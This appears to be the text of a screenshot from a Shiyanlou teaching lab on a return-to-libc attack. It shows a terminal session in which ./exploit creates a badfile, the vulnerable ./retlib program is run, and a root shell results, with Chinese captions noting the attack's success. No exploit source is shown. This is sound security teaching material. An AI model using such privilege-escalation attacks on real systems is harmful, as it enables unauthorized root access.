 root@b278674a9e10: /tmp
shiyanlou@b278674a9e10:/tmp$ ls
exploit getenvaddr orbit-shiyanlou retlib.c
exploit.c getenvaddr.c retlib ssh-Dyy62wEX5gMm
shiyanlou@b278674a9e10:/tmp$ ./exploit
shiyanlou@b278674a9e10:/tmp$ ls 运行攻击程序，生成了badfile文件
badfile exploit.c getenvaddr.c retlib ssh-Dyy62wEX5gMm
exploit getenvaddr orbit-shiyanlou retlib.c
shiyanlou@b278674a9e10:/tmp$ ./retlib
# whoami
root
#
运行漏洞程序，可见攻击成功
获得了root权限
实验楼
shiyanlou.com